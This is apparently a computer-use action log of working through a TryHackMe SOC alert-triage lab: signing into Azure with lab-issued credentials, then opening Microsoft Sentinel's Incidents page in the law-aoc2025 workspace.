
- Open the Microsoft Azure sign-in page from the connection instructions in the SOC Alert Triaging room
double_click(361, 236)
left_click(501, 254)
scroll(473, 287, "down", 1)

scroll(69, 328, "up", 1)
scroll(87, 329, "down", 20)

scroll(93, 332, "down", 4)
left_click(302, 346)

left_click(531, 407)
- Copy the first listed lab username from the TryHackMe room and submit it on the Microsoft sign-in page
left_click(124, 18)

scroll(528, 324, "down", 3)
left_click_drag(156, 316, 332, 324)

key("ctrl+c")
left_click(260, 15)
key("ctrl+v")
left_click(675, 380)

- Copy the matching temporary access pass from the room and sign in to Microsoft Azure with it
key("ctrl+shift+Tab")
left_click_drag(721, 316, 793, 316)

key("ctrl+c")
key("ctrl+Tab")
key("ctrl+v")

left_click(685, 431)

- Search the Azure portal for "sent", open Microsoft Sentinel and enter the law-aoc2025 workspace
left_click(471, 82)
type("sent")

left_click(439, 181)

left_click(150, 331)

- Open the workspace's Incidents page under Threat management and reload the browser page to load the incident list
scroll(695, 451, "down", 1)

left_click(379, 362)

left_click(521, 181)
